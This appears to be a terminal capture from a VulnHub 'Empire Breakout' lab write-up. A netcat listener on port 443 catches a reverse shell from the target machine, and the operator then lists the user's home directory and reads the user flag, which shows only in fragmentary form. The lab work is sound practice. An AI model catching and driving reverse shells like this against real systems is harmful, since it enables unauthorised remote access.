 (kali㉿kali)-[~/VulnHub/01-EmpireBreakOut]
$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.168.155] from (UNKNOWN) [192.168.168.158] 44898
bash: cannot set terminal process group (17203): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$ ls -la
ls -la
total 572
drwxr-xr-x  8 cyber cyber   4096 Oct 20  2021 .
drwxr-xr-x  3 root  root    4096 Oct 19  2021 ..
-rw-------  1 cyber cyber    786 Oct 20 04:09 .bash_history
-rw-r--r--  1 cyber cyber    220 Oct 19  2021 .bash_logout
-rw-r--r--  1 cyber cyber   3526 Oct 19  2021 .bashrc
drwxr-xr-x  2 cyber cyber   4096 Oct 19  2021 .filemin
drwx------  2 cyber cyber   4096 Oct 20 02:42 .gnupg
drwxr-xr-x  3 cyber cyber   4096 Oct 19  2021 .local
-rw-r--r--  1 cyber cyber    807 Oct 19  2021 .profile
drwx------  2 cyber cyber   4096 Oct 19  2021 .spamassassin
-rwxr-xr-x  1 root  root  531928 Oct 19  2021 tar
drwxr-xr-x  2 cyber cyber   4096 Oct 20  2021 .tmp
drwx------ 16 cyber cyber   4096 Oct 19  2021 .usermin
-rw-r--r--  1 cyber cyber     48 Oct 19  2021 user.txt
cyber@breakout:~$ cat user.txt
cat user.txt
3m ss}
cyber@breakout:~$